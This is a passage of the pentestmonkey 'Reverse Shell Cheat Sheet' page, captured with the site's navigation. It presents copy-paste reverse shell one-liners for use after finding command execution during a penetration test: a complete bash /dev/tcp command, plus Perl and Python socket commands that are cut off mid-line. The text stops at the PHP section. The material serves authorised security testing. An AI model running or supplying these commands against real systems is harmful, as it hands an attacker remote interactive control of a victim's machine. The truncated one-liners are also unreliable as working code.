 https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec SHODAN Encrypted Multi Decoder
Site News Blog Tools Yaptest Cheat Sheets Contact
Categories
Blog (78)
Cheat Sheets (10)
Shells (1)
SQL Injection (7)
Contact (2)
Site News (3)
Tools (17)
Audit (3)
Misc (7)
User Enumeration
(4)
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
Reverse Shell Cheat Sheet
If you’re lucky enough to find a command execution vulnerability during a penetration test, pretty soon afterwards you’ll
probably want an interactive shell.
If it’s not possible to add a new account / SSH key / .rhosts file and just log in, your next step is likely to be either trowing
back a reverse shell or binding a shell to a TCP port.  This page deals with the former.
Your options for creating a reverse shell are limited by the scripting languages installed on the target system – though you
could probably upload a binary program too if you’re suitably well prepared.
The examples shown are tailored to Unix-like systems.  Some of the examples below should also work on Windows if you
use substitute “/bin/sh -i” with “cmd.exe”.
Each of the methods below is aimed to be a one-liner that you can copy/paste.  As such they’re quite short lines, but not
very readable.
Bash
Some versions of bash can send you a reverse shell (this was tested on Ubuntu 10.10):
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here’s a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There’s also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3.  This worked on my test system.  If it doesn’t work, try
4, 5, 6…